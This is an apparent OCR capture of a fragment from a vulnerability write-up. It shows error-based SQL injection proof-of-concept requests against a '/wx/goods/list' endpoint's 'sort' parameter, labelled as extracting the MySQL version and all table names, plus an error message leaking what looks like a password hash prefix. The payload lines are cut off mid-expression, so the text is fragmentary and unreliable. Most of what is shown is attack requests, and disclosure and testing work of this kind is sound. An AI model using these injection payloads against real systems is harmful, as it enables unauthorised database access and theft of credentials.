
→ Response error: XPATH syntax error: '~$2a$10$
PoC 2: Extract MySQL Version
(Error-based)
GET /wx/goods/list?sort=extractvalue(1,concat(0
PoC 3: Extract All Table Names
(Error-based)
GET /wx/goods/list?sort=extractvalue(1,concat(0